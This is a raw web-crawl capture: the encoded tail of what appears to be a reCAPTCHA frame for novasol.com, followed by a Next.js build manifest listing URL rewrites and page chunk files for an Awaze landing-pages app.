TDmykmw6bDi8KZw6MsRQ9GwojCq8KTSX/Co8K8A8K3MArDg3BSDwbDgsOTRRBwb8KvCDDDj8KBN8OQYi/DnDUPw6nCmsK4B8Ovw4/[base64]/DkGNjwoDDlVJafcOow4Z5w7nChynCjUkFdTk/w53DvsOAw4A2wrolw4jDssKtGi/Dn8KKwrs1wrAyGMOGZg/Ct8O+wrLCocOdwqLCpUARw6DDnzkIw6MceBTDvMONOxcfaCAVZsOkbMO5Q2JcY8Otw4nDhzgtw6gqNRTDrXpywr3CtnDCgMObHjYgwq7CglRTwr3DuQZEfFnDmTXCmF7CmMKRwqPCi8O3SnrDhi/DvMOGRxsSw43CpFN/[base64]/wqA9HhMCC8OqFxV/w713f8Ohw4rCjMKPL8KJw7TDgMKIwqrCvjltwoZDw4UAwoPChsO+QU7CtAPCvMKlRRMIwohHwoZlEMKccxwewrnCusOIw5MyMR5nYcOyWsKsXsKmeRwTw59Aw7d7bMK3PsONO8OMdcOaw48ow5rCqMOjw6PDtW0/IMOXw7kOw7LCh8K2wo89wr1tCUtAYMKpw7ANw58sSSDDnE3DqMO3Gj/[base64]/UQ18OHLCv8OgdcKeS3gzVyXChMOwFEFhPms1wr5tw4kmJMOQwoZmwr/DoT1GR2LCtMKWw6YpwroIBjABw5PDgsKsDMO5eiPCp8OXw7TDmsKuw4PDqMOiwqLChQLDlcKOwpcNwofClcKxJ0bCqDhLV8O/wozDjcOUw5kyw6JjDcOjw7p9RsOzbsOBw4DDkzUAw4PDjcOifMOEwo1zIQAcwrppwqrCncOfw6HDph7CqMO2MxHDhsONw5LDuRs1wpVxwqNwCcKNw7dXw6fCqgBqHD9jw5TCgV/ChlgYw4I1wqbDqMODJsKrwrAow4VSfcKrw4Jhwr8Qw6LDt0jCtsKew4UENH1Jwpk0Bz3CkFDDhmYEM1hAwqFLGVIFwr0HAMKgLMK8wqnDum/DrMKfwoDDvsKHwr1jVRzCpllZwrYBO8OQwrTCuGohPEPCncKkE8OQNSwBw4vCtl3CjXRDw7FSw7bDgMOfeDZ3L31ScMOSUMKNXsKkw67DncOowoUdwq0hU1nCjsOdBB4WwqfDsMKlQjZ0G8K+FHTChnwKwqkuK8OEw7ojwod1f1R0FT4Sw60RMcKxwqzDsWU/XDbCuMKGEl7CtMOAwpNRHTpBH3bDp27CrsKZw6/DosKmNcKkw6Mmw6jCj8KVCcOfWsK3AU9Aw5VUaMOtwoZqw5vDnAE\\u003d\x22],null,[\x22conf\x22,null,\x226Ld_wQ0rAAAAAEoGVddqO1lYI7-yukKgyU_0v2K_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,688],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://www.novasol.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22u/LvJczYDuNGvCrJ2S9tkzGhhHEcFB2Dvk6ECoogYHU\\u003d\x22,1,0,null,1,1768414626336,0,0,[238,208,153,131],null,[2],\x22RC-slvG0OeoxDgizg\x22,null,null,null,null,null,\x220dAFcWeA71TW6m4M0n1JlNEGLO-Y7_rHp1B2Syll0acZGficll-gVIpR-qM0iNGloN2jt4mIR85kW-1pcnADnjDPP6YCsIsy4Txw\x22,1768497426180]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://static.age.awaze.com/landing-pages-mfe/f31ce7a/_next/static/landing-pages-mfe-f31ce7a/_buildManifest.js
body_size: 335
content:
self.__BUILD_MANIFEST=function(s){return{__rewrites:{afterFiles:[{has:s,source:"/.well-known/apple-app-site-association",destination:"/api/apple-app-site-association"},{has:s,source:"/.well-known/apple-developer-merchantid-domain-association.txt",destination:"/api/apple-developer-merchantid-domain-association"},{has:s,source:"/akamai/sureroute-test-object.html",destination:"/api/sureroute-test-object"},{has:s,source:"/robots.txt",destination:"/api/landing-pages/public/robots"}],beforeFiles:[],fallback:[]},"/404":["static/chunks/pages/404-c8bf264c2b86c4f6.js"],"/_document-utils":["static/chunks/pages/_document-utils-e50a557d5543d71e.js"],"/_error":["static/chunks/pages/_error-cd5f4a58609f79f4.js"],"/static/module/[...slug]":["static/chunks/659-0260861fc65102c4.js","static/chunks/375-114f6bf8947240be.js","static/css/c60285106a39785c.css","static/chunks/pages/static/module/[...slug]-eecb494a41d903b9.js"],sortedPages:["/404","/_app","/_document-utils","/_error","/static/module/[...slug]"]}}(void 0),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();